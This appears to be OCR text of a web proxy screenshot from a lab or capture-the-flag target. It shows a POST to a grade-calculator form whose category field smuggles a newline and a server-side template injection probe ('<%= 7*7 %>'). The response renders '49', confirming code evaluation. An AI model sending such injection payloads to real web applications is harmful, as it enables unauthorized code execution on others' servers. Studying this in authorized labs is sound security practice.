 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 category1=category%0A<%25%3d+7*7+%25>&grade1=1&weight1=100&category2=a&
grade2=1&weight2=0&category3=a&grade3=1&weight3=0&category4=a&grade4=11
&weight4=0&category5=a&grade5=11&weight5=0
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your
grade in them out of 100, and their weight. Enter "N/A"
into the category field and 0 into the grade and weight
fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
category
123 49: 1%
</p>
<p>
a: 0%
</p>
<p>
a: 0%
</p>
<p>
a: 0%
</p>
<p>
a: 0%
</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-center w3-opacity
w3-padding-64">
129 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
category222
0 highlights